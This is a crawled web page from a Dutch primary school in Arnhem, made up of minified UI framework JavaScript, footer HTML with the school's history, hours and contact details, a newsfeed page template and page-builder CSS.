e=this.index();this.show(~e?e:t[this.active]||t[0])}},connected(){K(this.$el,"role","tablist")},observe:[mn({targets:({connectChildren:t})=>t}),xn({target:({connects:t})=>t,filter:({swiping:t})=>t})],events:[{name:"click keydown",delegate(){return this.toggle},handler(t){bt(t.current,Ea)||"click"!==t.type&&t.keyCode!==Bn||(t.preventDefault(),this.show(t.current))}},{name:"keydown",delegate(){return this.toggle},handler(t){const{current:e,keyCode:i}=t,n=bt(this.$el,this.selVertical);let s=i===Ln?0:i===Dn?"last":i===Fn&&!n||i===Hn&&n?"previous":i===jn&&!n||i===Wn&&n?"next":-1;if(~s){t.preventDefault();const i=this.toggles.filter((t=>!bt(t,Ea))),n=i[G(s,i,i.indexOf(e))];n.focus(),this.followFocus&&this.show(n)}}},{name:"click",el(){return this.connects.concat(this.itemNav?zt(this.itemNav,this.$el):[])},delegate(){return`[${this.attrItem}],[data-${this.attrItem}]`},handler(t){t.target.closest("a,button")&&(t.preventDefault(),this.show(et(t.current,this.attrItem)))}},{name:"swipeRight swipeLeft",filter(){return this.swiping},el(){return this.connects},handler({type:t}){this.show(c(t,"Left")?"next":"previous")}}],update(){K(this.connects,"role","presentation"),K($t(this.$el),"role","presentation");for(const t in this.toggles){const e=this.toggles[t],i=this.connects[0]?.children[t];K(e,"role","tab"),i&&(e.id=Js(this,e),i.id=Js(this,i),K(e,"aria-controls",i.id),K(i,{role:"tabpanel","aria-labelledby":e.id}))}K(this.$el,"aria-orientation",bt(this.$el,this.selVertical)?"vertical":null)},methods:{index(){return d(this.children,(t=>rt(t,this.cls)))},show(t){const e=this.toggles.filter((t=>!bt(t,Ea))),i=this.index(),n=G(!w(t)||h(e,t)?t:0,e,G(this.toggles[i],e)),s=G(e[n],this.toggles);this.children.forEach(((t,e)=>{at(t,this.cls,s===e),K(this.toggles[e],{"aria-selected":s===e,tabindex:s===e?null:-1})}));const o=i>=0&&i!==n;this.connects.forEach((async({children:t})=>{const e=f(t).filter(((t,e)=>e!==s&&rt(t,this.cls)));await this.toggleElement(e,!1,o),await this.toggleElement(t[s],!0,o)}))}}},Ia={mixins:[tn],extends:ka,props:{media:Boolean},data:{media:960,attrItem:"qx-tab-item",selVertical:".qx-tab-left,.qx-tab-right"},connected(){const t=rt(this.$el,"qx-tab-left")?"qx-tab-left":!!rt(this.$el,"qx-tab-right")&&"qx-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};var _a={mixins:[oo,Qn],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:({target:t},e)=>(t=zt(t||e.hash,e)).length?t:[e]},connected(){h(this.mode,"media")||(gt(this.$el)||K(this.$el,"tabindex","0"),!this.cls&&he(this.$el,"a")&&K(this.$el,"role","button"))},observe:mn({target:({target:t})=>t}),events:[{name:Ge,filter(){return h(this.mode,"hover")},handler(t){this._preventClick=null,!Jt(t)||q(this._showState)||this.$el.disabled||(Wt(this.$el,"focus"),jt(document,Ge,(()=>Wt(this.$el,"blur")),!0,(t=>!this.$el.contains(t.target))),h(this.mode,"click")&&(this._preventClick=!0))}},{name:`mouseenter mouseleave ${Ze} ${ti} focus blur`,filter(){return h(this.mode,"hover")},handler(t){if(Jt(t)||this.$el.disabled)return;const e=h(["mouseenter",Ze,"focus"],t.type),i=this.isToggled(this.target);e||!(!q(this._showState)||"blur"!==t.type&&bt(this.$el,":focus")||"blur"===t.type&&bt(this.$el,":hover"))?e&&q(this._showState)&&i!==this._showState||(this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))):i===this._showState&&(this._showState=null)}},{name:"keydown",filter(){return h(this.mode,"click")&&!he(this.$el,"input")},handler(t){32===t.keyCode&&(t.preventDefault(),this.$el.click())}},{name:"click",filter(){return["click","hover"].some((t=>h(this.mode,t)))},handler(t){let e;(this._preventClick||t.target.closest('a[href="#"], a[href=""]')||(e=t.target.closest("a[href]"))&&(!this.isToggled(this.target)||e.hash&&bt(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&h(this.mode,"click")&&this.toggle()}},{name:"mediachange",filter(){return h(this.mode,"media")},el(){return this.target},handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!Wt(this.target,t||"toggle",[this]))return;if(Z(this.$el,"aria-expanded")&&K(this.$el,"aria-expanded",!this.isToggled(this.target)),!this.queued)return this.toggleElement(this.target);const e=this.target.filter((t=>rt(t,this.clsLeave)));if(e.length){for(const t of this.target){const i=h(e,t);this.toggleElement(t,i,i)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1)&&await this.toggleElement(this.target.filter((t=>!h(i,t))),!0)}}};return D(Object.freeze({__proto__:null,Accordion:or,Alert:ar,Close:Rr,Cover:hr,Drop:pr,DropParentIcon:Br,Dropdown:pr,Dropnav:wr,FormCustom:$r,Grid:qr,HeightMatch:Cr,HeightPlaceholder:kr,HeightViewport:Ir,Icon:Or,Img:Qr,Inverse:ia,Leader:sa,Margin:yn,Marker:Vr,Modal:oa,Nav:ra,NavParentIcon:Dr,Navbar:la,NavbarParentIcon:Br,NavbarToggleIcon:Wr,Offcanvas:ca,OverflowAuto:da,OverlayIcon:Br,PaginationNext:Xr,PaginationPrevious:Yr,Responsive:ua,Scroll:fa,Scrollspy:ma,ScrollspyNav:va,SearchIcon:Lr,SlidenavNext:jr,SlidenavPrevious:jr,Spinner:Fr,Sticky:ba,Svg:qa,Switcher:ka,Tab:Ia,Toggle:_a,Totop:Ur,Video:cr}),((t,e)=>Ds.component(e,t))),function(t){Ue&&window.MutationObserver&&(document.body?requestAnimationFrame((()=>Zo(t))):new MutationObserver(((e,i)=>{document.body&&(Zo(t),i.disconnect())})).observe(document.documentElement,{childList:!0}))}(Ds),D(Ko,((t,e)=>Ds.component(e,t))),Ds}()}}]);</script>  <div class='qx quix' data-qx='86' data-type='footer'><div class='qx-inner frontend qx-type-footer qx-item-86'> <section id='qx-section-b0hbg' class='qx-section lazyload lazyload-bg' > <div class="qx-section-b0hbg-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-3lgyf' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-3lgyf-background-overlay"></div> <div id="qx-column-k04yy" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-k04yy-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-divider-ykd3x" class="qx-element qx-element-divider-separator-v2" > <span class="qx-divider-separator"></span> </div></div> </div> </div> </div></div></div><div id='qx-row-a0tcd' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-a0tcd-background-overlay"></div> <div id="qx-column-yb8n4" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-yb8n4-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-image-pdl5x" class="qx-element qx-element-image-v2" > <noscript><img width="200" data-optimumx="1.5" src='https://www.pieterdejong-kemp.nl/images/Logo/Logo_PDJKEMP_kleur.jpg' alt='' class='qx-img-fluid' /></noscript><picture><source data-srcset='https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2434.webp&dirs=Logo 2434w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2036.webp&dirs=Logo 2036w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1703.webp&dirs=Logo 1703w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1425.webp&dirs=Logo 1425w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1192.webp&dirs=Logo 1192w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_997.webp&dirs=Logo 997w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_834.webp&dirs=Logo 834w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_698.webp&dirs=Logo 698w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_584.webp&dirs=Logo 584w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_488.webp&dirs=Logo 488w' data-sizes='auto' alt='' class='qx-img-fluid lazyload blur-up' type='image/webp'/><img width="200" data-optimumx="1.5" data-srcset='https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2434.jpg&dirs=Logo 2434w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_2036.jpg&dirs=Logo 2036w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1703.jpg&dirs=Logo 1703w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1425.jpg&dirs=Logo 1425w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_1192.jpg&dirs=Logo 1192w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_997.jpg&dirs=Logo 997w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_834.jpg&dirs=Logo 834w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_698.jpg&dirs=Logo 698w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_584.jpg&dirs=Logo 584w,https://www.pieterdejong-kemp.nl/index.php?quix-image=media/quixnxt/storage/images/Logo/Logo_PDJKEMP_kleur_488.jpg&dirs=Logo 488w' data-sizes='auto' alt='' class='qx-img-fluid lazyload blur-up' data-lowsrc='[data-uri]'/></picture> </div></div><div class="qx-element-wrap"> <div id="qx-text-hu3y0" class="qx-element qx-element-text-v2" > Onze school draagt de naam van de oud-voorzitter van het schoolbestuur, de heer Pieter de Jong. De heer De Jong heeft veel betekend voor het Katholiek onderwijs in Arnhem-Zuid. Onze school werd gesticht na het overlijden van Pieter de Jong. De school bevindt zich op twee locaties in de wijk Rijkerswoerd te Arnhem. </div></div> </div> </div> </div><div id="qx-column-s42l4" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-s42l4-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-aclai" class="qx-element qx-element-heading-v2" > <h4> <span> Schooltijden </span> </h4> </div></div> <div class="qx-element-wrap"> <div id="qx-tab-hxyb8" class="qx-element qx-element-tab-v2" > <div class="qx-element-tab__wrapper"> <ul qx-tab class="qx-tab qx-tab-horizontal qx-flex-left"> <li aria-expanded="true" class="qx-active qx-element-tab-item"> <a class="qx-tab-title qx-flex-left" href="#"> <i class=""></i> <h4> Ma </h4> </a> </li> <li aria-expanded="false" class="qx-element-tab-item"> <a class="qx-tab-title qx-flex-left" href="#"> <i class=""></i> <h4> Di </h4> </a> </li> <li aria-expanded="false" class="qx-element-tab-item"> <a class="qx-tab-title qx-flex-left" href="#"> <i class=""></i> <h4> Wo </h4> </a> </li> <li aria-expanded="false" class="qx-element-tab-item"> <a class="qx-tab-title qx-flex-left" href="#"> <i class=""></i> <h4> Do </h4> </a> </li> <li aria-expanded="false" class="qx-element-tab-item"> <a class="qx-tab-title qx-flex-left" href="#"> <i class=""></i> <h4> Vr </h4> </a> </li> <style type="text/css">#qx-tab-hxyb8 li.qx-element-tab-item .playIcon img{width:30px;height:30px;} #qx-tab-hxyb8 li.qx-element-tab-item i {color: rgba(0,0,0,1);font-size: 30px;}#qx-tab-hxyb8 li.qx-element-tab-item polygon,#qx-tab-hxyb8 li.qx-element-tab-item path {fill: rgba(0,0,0,1);}#qx-tab-hxyb8 li.qx-element-tab-item svg {width: 30px;}</style> </ul> <ul class="qx-switcher qx-text-Array"> <li class="qx-active qx-tab-content item0"> <div class="qx-media "> <div class="qx-media-body"> <div class="qx-element-tab__body"> <ul><li>08.30-14.30u</li></ul> </div> </div> </div> <style type="text/css"> #qx-tab-hxyb8 li.qx-tab-content.item0 figure.qx-element-tab__media img { width: 120px; } </style> </li> <li class="qx-tab-content item1"> <div class="qx-media "> <div class="qx-media-body"> <div class="qx-element-tab__body"> <ul><li>08.30-14.30u</li></ul> </div> </div> </div> <style type="text/css"> #qx-tab-hxyb8 li.qx-tab-content.item1 figure.qx-element-tab__media img { width: 120px; } </style> </li> <li class="qx-tab-content item2"> <div class="qx-media "> <div class="qx-media-body"> <div class="qx-element-tab__body"> <ul><li>08.30-12.30u</li></ul> </div> </div> </div> <style type="text/css"> #qx-tab-hxyb8 li.qx-tab-content.item2 figure.qx-element-tab__media img { width: 120px; } </style> </li> <li class="qx-tab-content item3"> <div class="qx-media "> <div class="qx-media-body"> <div class="qx-element-tab__body"> <ul><li>08.30-14.30u</li></ul> </div> </div> </div> <style type="text/css"> #qx-tab-hxyb8 li.qx-tab-content.item3 figure.qx-element-tab__media img { width: 120px; } </style> </li> <li class="qx-tab-content item4"> <div class="qx-media "> <div class="qx-media-body"> <div class="qx-element-tab__body"> <ul><li>08.30-12.00u (Onderbouw)</li><li>08.30-14.30u (Bovenbouw)</li></ul> </div> </div> </div> <style type="text/css"> #qx-tab-hxyb8 li.qx-tab-content.item4 figure.qx-element-tab__media img { width: 120px; } </style> </li> </ul> </div> </div></div> </div> </div> </div><div id="qx-column-6an5u" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-6an5u-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-ljclg" class="qx-element qx-element-heading-v2" > <h4> <span> Locatie </span> </h4> </div></div><div class="qx-element-wrap"> <div id="qx-text-tjtwu" class="qx-element qx-element-text-v2" > Kempenaersingel 4C<br />6836 MH Arnhem<br /><strong>Telefoon:</strong> +31 (0)26&nbsp;32 70 052<br /><strong>E-mail: </strong><a href="mailto:info.pieterdejongkemp@deltascholengroep.nl">info.pieterdejongkemp@deltascholengroep.nl</a> </div></div><div class="qx-element-wrap"> <div id="qx-heading-zt5qc" class="qx-element qx-element-heading-v2" > <h4> <span> Volg ons </span> </h4> </div></div><div class="qx-element-wrap"> <div id="qx-social-icon-2jt4u" class="qx-element qx-element-social-icon" > <div class="qx-social-icon-2jt4u-wrapper"><ul class="qx-iconnav horizontalDesktopLayout horizontalTabletLayout horizontalPhoneLayout horizontalAlignDesktopSileft horizontalAlignTabletSileft horizontalAlignPhoneSicenter"><li class="item-0"><a class="qx-icon" href="https://www.facebook.com/KempenaerPdJ" aria-label="Visit the following links for more" target="_blank" rel="follow"><img data-src="https://www.pieterdejong-kemp.nl/media/quixnxt/storage/icons/qxif-facebook-square.svg" alt="qxif-facebook-square" class="qx-preserve" qx-svg="" /></a><style type="text/css">#qx-social-icon-2jt4u li.item-0 .playIcon img{width:50px;height:50px;} #qx-social-icon-2jt4u li.item-0 i {color: #1a64b1;font-size: 50px;}#qx-social-icon-2jt4u li.item-0 polygon,#qx-social-icon-2jt4u li.item-0 path {fill: #1a64b1;}#qx-social-icon-2jt4u li.item-0 svg {width: 50px;}</style></li><li class="item-1"><a class="qx-icon" href="https://www.instagram.com/dekempenaerpdj/" aria-label="Visit the following links for more" target="_blank" rel="follow"><img data-src="https://www.pieterdejong-kemp.nl/media/quixnxt/storage/icons/qxio-social-instagram-outline.svg" alt="qxio-social-instagram-outline" class="qx-preserve" qx-svg="" /></a><style type="text/css">#qx-social-icon-2jt4u li.item-1 .playIcon img{width:62px;height:62px;} #qx-social-icon-2jt4u li.item-1 i {color: #e2750d;font-size: 62px;}#qx-social-icon-2jt4u li.item-1 polygon,#qx-social-icon-2jt4u li.item-1 path {fill: #e2750d;}#qx-social-icon-2jt4u li.item-1 svg {width: 62px;}</style></li></ul></div></div></div> </div> </div> </div></div></div></div></section> <section id='qx-section-yq1sv' class='qx-section' > <div class="qx-section-yq1sv-background-overlay qx-background-overlay" ></div> <div class="qx-container"> <div id='qx-row-mccy8' class='qx-row-wrap lazyload' ><div class='qx-row' > <div class="qx-background-overlay qx-row-mccy8-background-overlay"></div> <div id="qx-column-ia800" class="qx-column" > <div class="qx-col-wrap lazyload" > <div class="qx-background-overlay qx-column-ia800-background-overlay"></div> <div class="qx-elements-wrap"> <div class="qx-element-wrap"> <div id="qx-heading-j0eue" class="qx-element qx-element-heading-v2" > <a href='/images/Documenten/AVG/Privacyverklaring_Delta_Scholengroep.pdf' target='_blank' ><h6> <span> Copyright &copy; 2021 | Delta Scholengroep | Alle rechten voorbehouden | Privacyverklaring </span> </h6></a> </div></div> </div> </div> </div></div></div></div></section></div></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsfeed.socialschools.eu/4kLX9-c9ar0SHR2NRAytOQ?anon=undefined
body_size: 809
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#000000" />
  <!--
      manifest.json provides metadata used when your web app is installed on a
      user's mobile device or desktop. See https://developers.google.com/web/fundamentals/web-app-manifest/
    -->
  <link rel="manifest" href="/manifest.json" />
  <!--
      Notice the use of %PUBLIC_URL% in the tags above.
      It will be replaced with the URL of the `public` folder during the build.
      Only files inside the `public` folder can be referenced from the HTML.

      Unlike "/favicon.ico" or "favicon.ico", "%PUBLIC_URL%/favicon.ico" will
      work correctly both with client-side routing and a non-root public URL.
      Learn how to configure a non-root public URL by running `npm run build`.
    -->
  <title>Socialschools NewsFeed</title>
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
    integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous" />
  <style>
    html,
    body {
      min-height: 100%;
      height: 100%;
    }

    body {
      border-top: 1px solid #f0efee;
      border-left: 1px solid #f0efee;
      border-right: 1px solid #f0efee;
    }
  </style>
  <script type="module" crossorigin src="/static/js/main.f0a4b18f.js"></script>
</head>

<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root"></div>
  <!--
      This HTML file is a template.
      If you open it directly in the browser, you will see an empty page.

      You can add webfonts, meta tags, or analytics to this file.
      The build step will place the bundled scripts into the <body> tag.

      To begin the development, run `npm start` or `yarn start`.
      To create a production bundle, use `npm run build` or `yarn build`.
    -->
  
</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.pieterdejong-kemp.nl/index.php?quix-asset=/css/quix-core.css&ver=5.5.0
body_size: 37923
content:
.qx.app-mount .qx-container,.qx.quix .qx-container{padding-left:15px;padding-right:15px}.qx.app-mount *,.qx.app-mount .qx-container,.qx.app-mount :after,.qx.app-mount :before,.qx.quix *,.qx.quix .qx-container,.qx.quix :after,.qx.quix :before{box-sizing:border-box}.qx.app-mount figure,.qx.quix figure{margin:0;display:initial}.qx.app-mount canvas,.qx.app-mount img,.qx.app-mount video,.qx.quix canvas,.qx.quix img,.qx.quix video{max-width:100%;height:auto;box-sizing:border-box}.qx.app-mount .qx-shape,.qx.quix .qx-shape{overflow:hidden;width:100%;position:absolute;left:0;line-height:0;direction:ltr;pointer-events:none}.qx.app-mount .qx-shape>svg,.qx.quix .qx-shape>svg{display:block;-lh-property:0;width:-webkit-calc(100% + 1.3px);width:-moz-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.qx.app-mount .qx-shape-bottom,.qx.quix .qx-shape-bottom{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.qx.app-mount .blur-up,.qx.quix .blur-up{-webkit-filter:blur(10px);filter:blur(10px);transition:filter .4s,-webkit-filter .4s}.qx.app-mount .blur-up.lazyloaded,.qx.quix .blur-up.lazyloaded{-webkit-filter:blur(0);filter:blur(0)}.qx.app-mount img.lazyload,.qx.quix img.lazyload{opacity:0;transition:opacity .4s}.qx.app-mount img.lazyloaded,.qx.quix img.lazyloaded{opacity:1}.qx.app-mount .ls-blur-up-img,.qx.quix .ls-blur-up-img{filter:blur(10px);opacity:1;transition:opacity 1s,filter 1.5s}.qx.app-mount .ls-blur-up-img.ls-inview.ls-original-loaded,.qx.quix .ls-blur-up-img.ls-inview.ls-original-loaded{opacity:0;filter:blur(5px);display:none}.qx.app-mount img.blur-up.lazyloaded,.qx.quix img.blur-up.lazyloaded{visibility:inherit}.qx.app-mount .qx-column,.qx.app-mount .qx-element,.qx.app-mount .qx-row,.qx.app-mount .qx-section,.qx.quix .qx-column,.qx.quix .qx-element,.qx.quix .qx-row,.qx.quix .qx-section{border-width:0}.qx-can-edit{position:relative}.qx-can-edit .qx-btn-edit{position:absolute;top:10px;right:10px;z-index:1;padding:5px 10px;font-size:12px;line-height:1;background:rgba(0,0,0,.5);color:#fff;border-radius:2px}.qx-can-edit .qx-btn-edit:hover{background:#fff;color:#444}#qx-fb-mount #system-debug{display:none}.qx-flex qx-flex-between qx-flex-middle .note-editor.note-frame .note-editing-area .note-editable{margin-top:1.2em}.media-component-svg-icon.qx-cover{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.qx-fb-field-image .qx-fb-field-image__picker .media-component-svg-icon>svg{max-height:70px}.qx-container-fluid{padding-left:0;padding-right:0;margin:0 auto;max-width:100%}.qx-background-overlay,.qx-background-video-container.fs-background{height:100%;width:100%;position:absolute;top:0;left:0}.qx-background-overlay .fs-background-media,.qx-background-video-container.fs-background .fs-background-media{width:100%}.qx-background-overlay .qx-background-overlay,.qx-background-video-container.fs-background .qx-background-overlay{opacity:0}.qx-background-overlay video,.qx-background-video-container.fs-background video{width:100%!important}.qx-section.qx-section-height-full{height:100vh}.qx-section.qx-section-height-custom>.qx-container,.qx-section.qx-section-height-custom>.qx-container-fluid,.qx-section.qx-section-height-full>.qx-container,.qx-section.qx-section-height-full>.qx-container-fluid{height:100%}.qx-section.qx-section-height-custom>[class*=" qx-align-items-"],.qx-section.qx-section-height-custom>[class^=qx-align-items-],.qx-section.qx-section-height-full>[class*=" qx-align-items-"],.qx-section.qx-section-height-full>[class^=qx-align-items-]{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.qx-fb-rows,.qx-row,.qx-rows{width:100%}.qx-row{display:flex;flex-wrap:wrap}@media (min-width:768px){.qx-row{flex-direction:row!important}}.qx-row-align-start .qx-col-wrap{-webkit-box-align:start;-moz-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.qx-row-justify-start{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.qx-row-align-center .qx-col-wrap{-webkit-box-align:center;-moz-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.qx-row-justify-center{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.qx-row-align-end .qx-col-wrap{-webkit-box-align:end;-moz-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.qx-row-justify-end{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.qx-col-wrap,.qx-column{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.qx-row-wrap{border:0}.qx-col-wrap,.qx-element-wrap,.qx-elements-wrap,.qx-row-wrap{width:100%;position:relative;min-height:1px}.qx-no-gutters>.qx-column{padding:0}.qx-element+.qx-element{margin-top:20px}.qx-section-has-divider{position:relative}.qx-section-has-divider .qx-shape-top{top:0}.qx-section-has-divider .qx-shape-bottom{bottom:0}.qx-column,.qx-element,.qx-section{position:relative}.qx-row{position:static}.app-mount .qx-row .qx-column,.qx-inner.frontend .qx-row .qx-column{padding:0}.app-mount .qx-row .qx-column .qx-col-wrap,.qx-inner.frontend .qx-row .qx-column .qx-col-wrap{padding:15px;min-width:1px}.app-mount .qx-row.qx-no-gutters .qx-column,.app-mount .qx-row.qx-no-gutters .qx-column .qx-col-wrap,.qx-inner.frontend .qx-row.qx-no-gutters .qx-column,.qx-inner.frontend .qx-row.qx-no-gutters .qx-column .qx-col-wrap{padding:0}.app-mount .qx-elements-wrap>.qx-column,.qx-inner.frontend .qx-elements-wrap>.qx-column{flex:100%!important;max-width:100%!important}.app-mount .qx-elements-wrap>.qx-column>.qx-col-wrap,.qx-inner.frontend .qx-elements-wrap>.qx-column>.qx-col-wrap{padding:0}.qx-element-tab-v2 .qx-element-tab-item .qx-tab-title>*{margin:0}.qx-element-button-v2 .qx-element-button-wrapper{display:flex}.qx-element-button-v2 .qx-element-button-wrapper span{align-self:center}.qx-element-joomla-article-v2 .qx-title{font-size:24px;line-height:1.1}.qx-element-joomla-article-v2 .qx-post-meta{font-size:13px}.qx-element-joomla-article-v2 .article-body{line-height:1}.qx-slider-pro-v2 .slider-pro-item{padding:0!important}.qx-slider-pro-v2 .slider-pro-item img{width:100%}.qx-slider-pro-v2 .slider-pro-item>img{width:100%;height:100%;object-fit:cover}.qx-slider-pro-v2 .slider-pro-item.compat-object-fit{width:100%;height:100%;background-size:cover;background-position:50%}.qx-slider-pro-v2 .slider-pro-item.compat-object-fit img{opacity:0}.qx-slider-pro-v2 .slide-content h2{font-size:35px}.qx-slider-pro-v2 .slide-content p{font-size:18px;line-height:1.5}.qx-slider-pro-v2 .slide-content a.qx-btn{font-size:18px;border:1px solid #fff}.qx-slider-pro-v2 .qx-thumbnav li a *{object-fit:cover}.qx-element-animated-headline-v2{text-align:center}.qx-element-animated-headline-v2 .qx-element__after-text,.qx-element-animated-headline-v2 .qx-element__before-text{font-size:30px;line-height:1.5}.qx-element-animated-headline-v2 .qx-element-headline-dynamic-wrapper b,.qx-element-animated-headline-v2 .qx-element-headline-dynamic-wrapper span{color:#dc3545;font-size:40px}.qx-element-animated-headline-v2 .qx-element-headline--style-highlight svg path{stroke:#ffc107;stroke-width:15px}.qx-element-media-carousel .qx-panel-wrapper{width:100%;height:100%;display:flex;align-items:center;text-align:center}.qx-element-testimonial-carousel-v2 .qx-slider-item [class*=qx-align]>.qx-testimonial__person_details{flex:1}.qx-element-testimonial-carousel-v2 .qx-slider-item [class*=qx-align]>.qx-testimonial__description{flex:3}.qx-element-image-v2 .qx-figure-caption{display:block}.qx-element-blurb-v2 .qx-element-blurb__title *{margin:0}@media (max-width:767px){.qx-element-blurb-v2 .qx-element-blurb__media{margin-left:auto;margin-right:auto;margin-bottom:15px}}.plyr audio,.plyr video{height:200px}.qx-element-accordion-v2 .qx-accordion-title{font-size:15px}.qx-element-accordion-v2 .qx-element-accordion-item{border:1px solid #e8eff1;border-radius:4px}.qx-element-alert-v2{padding:20px;margin:0}.qx-element-heading-v2>*{margin:0;padding:0}.qx-element-countdown-v2 .qx-countdown-wrapper .qx-countdown-item{padding:20px 0;margin:10px;background-color:#007bff;color:#fff;border-radius:4px}.qx-element-countdown-v2 .qx-countdown-wrapper .qx-countdown-item .qx-countdown-label{font-size:19px;font-weight:400;line-height:2.5}.qx-element-countdown-v2 .qx-countdown-wrapper .qx-countdown-item .qx-countdown-number{font-size:69px;font-weight:600;line-height:1}.qx-element-countdown-v2 .qx-countdown-wrapper .qx-countdown-separator{flex:initial;width:auto}.qx-element-countdown-v2 .qx-countdown-wrapper .qx-countdown-separator:last-child{display:none}@media (max-width:767px){.qx-element-countdown-v2 .qx-countdown-separator{display:none}}.qx-element.qx-element-counter-v2 .counter-wrapper .counter-title{text-align:center;font-size:19px;line-height:2.5;color:#54595f;font-weight:400}.qx-element.qx-element-counter-v2 .counter-wrapper .counter-count{color:#007bff;display:flex;font-size:69px;font-weight:600;line-height:1;flex-wrap:wrap}.qx-element.qx-element-counter-v2 .counter-wrapper .counter-count .counter-prefix,.qx-element.qx-element-counter-v2 .counter-wrapper .counter-count .counter-suffix{flex-grow:1;white-space:pre-wrap}.qx-element.qx-element-counter-v2 .counter-wrapper .counter-count .counter-prefix{text-align:right}.qx-element.qx-element-counter-v2 .counter-wrapper .counter-count .counter-suffix{text-align:left}.qx-element-call-to-action-v2 .qx-element-call-to-action_subtitle>*{line-height:1}.qx-element-testimonial-carousel-v2 .qx-element-testimonial-carousel__wrapper 